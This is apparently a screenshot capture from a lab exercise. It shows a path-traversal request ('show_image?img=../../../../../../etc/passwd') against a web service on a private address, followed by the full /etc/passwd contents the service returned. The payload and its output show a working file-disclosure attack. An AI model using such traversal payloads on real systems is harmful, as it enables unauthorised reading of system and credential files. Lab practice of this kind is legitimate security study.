 Not secure view-source:10.10.11.204:8080/show_image?img=../../../../../../etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin